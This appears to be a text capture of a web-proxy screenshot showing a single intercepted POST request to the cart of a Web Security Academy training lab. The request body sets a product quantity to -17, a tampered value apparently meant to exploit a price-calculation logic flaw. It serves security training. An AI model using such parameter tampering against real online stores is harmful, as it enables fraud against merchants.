 Time Type Direction Method URL
17:10:31 21 Sep 2025 HTTP → Request POST https://0a1200f603c168db812ada5c00f4007e.web-security-academy.net/cart
Request
Pretty Raw Hex
1 POST /cart HTTP/2
2 Host: 0a1200f603c168db812ada5c00f4007e.web-security-academy.net
3 Cookie: session=8ycXK9e410wsJerwxG9w51HafRy3DdQq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a1200f603c168db812ada5c00f4007e.web-security-academy.net
11 Referer: https://0a1200f603c168db812ada5c00f4007e.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=2&quantity=-17&redir=CART